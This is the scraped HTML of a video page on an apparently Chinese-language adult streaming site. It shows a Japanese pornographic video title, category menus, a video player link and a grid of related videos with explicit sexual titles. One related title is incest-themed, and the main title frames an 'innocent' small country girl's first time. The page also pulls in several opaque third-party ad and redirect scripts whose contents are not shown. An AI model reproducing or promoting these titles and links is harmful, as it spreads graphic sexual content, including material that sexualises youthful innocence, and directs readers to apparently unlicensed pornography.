

--- FILE ---
content_type: text/html
request_url: http://038ii.com/play/index70190-0-0.html
body_size: 4167
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=70190;var seaplaylink="/play/index70190-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            中出し無垢148cm肉感（Gcup）さきちゃん ◆あやうい田舎娘みぃつけた◆ 鬼ピス激イキ初体。
        </title>
        <meta name="keywords" content="中出し無垢148cm肉感（Gcup）さきちゃん ◆あやうい田舎娘みぃつけた◆ 鬼ピス激イキ初体。" />
        <meta name="description" content="中出し無垢148cm肉感（Gcup）さきちゃん ◆あやうい田舎娘みぃつけた◆ 鬼ピス激イキ初体。" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;中出し無垢148cm肉感（Gcup）さきちゃん ◆あやうい田舎娘みぃつけた◆ 鬼ピス激イキ初体。
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240521/lKkq2PLu/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240521-1/d74c51dc74028b2d31990d237d703623.jpg" preload="auto" src="https://vip3.slslbf.com/20240521/lKkq2PLu/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240521/lKkq2PLu/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5199-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221107-1/93ef4bddf465220312056d031f8eb59d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                USAG-008 「射..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index36330-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230629-1/7d0ad982e9c9677f9856b90ff4a57bf2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                主持的特殊礼仪和习俗
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index7398-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221124-1/a605dda812942dc69f7e52f8bf5153a9.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                IPX-373 死ぬほ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65298-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240412-1/3e8224e90e1443243a96348ff206baf1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                このメス女…只今発情真..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index1734-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221023-1/df24eab124ade305ffdf02e86edd4f1b.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ちデートSEXの様子が..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index39514-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230729-1/402d25e78e854c0a65a4570dedce5bfd.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                JJBK-059 熟女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index16986-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230127-1/7d530c5a7692b9b4cb1fb788157a2254.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MTALL-027 1..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8295-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221129-1/d7aa6eb45e9a113c47877dd5694e2f2c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                S-Cute 171_..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8735-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221202-1/630e764c063321a2f1056c0a0f405649.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【有码】292MY-3..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index68459-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240508-1/bf3717db030b49aa313cd0da3a89fe65.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                セフレちゃん ひかる ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index709-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221014-1/4324e0f1284b54fc937f8508238df494.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                スレンダー美少女SEX..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34581-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230616-1/3f314bd911c98117c4cda3b945493756.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                一个美丽的新娘在公公面..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fcaecf21ef674d6f9ba6aa1cf61a331c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>